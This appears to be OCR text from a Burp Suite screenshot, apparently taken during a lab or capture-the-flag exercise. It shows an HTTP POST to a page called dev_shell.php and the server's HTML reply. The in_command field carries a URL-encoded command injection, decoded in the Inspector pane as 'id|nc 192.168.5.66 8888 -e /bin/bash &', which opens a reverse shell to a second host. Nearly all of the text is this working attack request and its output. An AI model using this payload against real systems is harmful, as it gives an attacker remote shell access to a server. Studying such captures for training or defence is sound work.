 Request
Pretty Raw Hex \n
1 POST /dev_shell.php HTTP/1.1
2 Host: 192.168.5.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://192.168.5.109
10 Connection: close
11 Referer: http://192.168.5.109/dev_shell.php
12 Upgrade-Insecure-Requests: 1
13
14 in_command=
id%7cnc%20192.168.5.66%208888%20-e%20%2fbin%2fbash%20%26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Dec 2023 11:20:45 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 658
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11 <style>
12 #back{
13 position:fixed;
14 top:0;
15 left:0;
16 min-width:100%;
17 min-height:100%;
18 z-index:-10
19 }
20 #shell{
21 color:white;
22 text-align:center;
23 }
24 </style>
25 <!-- WIP, don't forget to report any bugs we don't
want another breach guys
26 -Bob -->
27 <div id="shell">
28 <h2>
29 dev_shell
30 </h2>
Inspector
Selection 56 (0x38)
Selected text
id%7cnc%20192.168.5.66%20888
8%20-e%20%2fbin%2fbash%20%26
Decoded from: URL encoding
id|nc 192.168.5.66 8888 -e /
bin/bash &
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 6